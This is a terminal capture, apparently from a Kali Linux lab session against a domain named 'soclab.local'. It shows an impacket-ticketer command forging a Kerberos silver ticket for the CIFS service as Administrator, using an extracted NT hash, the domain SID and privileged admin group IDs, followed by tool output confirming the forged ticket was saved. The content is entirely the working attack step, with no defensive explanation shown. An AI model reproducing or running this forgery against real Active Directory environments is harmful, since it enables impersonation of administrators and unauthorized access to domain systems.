 ┌──(kali㉿kali)-[~]
└─$ # From Kali — forge the silver ticket using the extracted hash
impacket-ticketer \
    -nthash $HASH \
    -domain-sid 'S-1-5-21-3965529547-1709915012-255161553' \
    -domain 'soclab.local' \
    -spn 'cifs/WIN-SOCLAB.soclab.local' \
    -duration 10 \
    -groups 512,518,519,520 \
    'Administrator'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for soclab.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache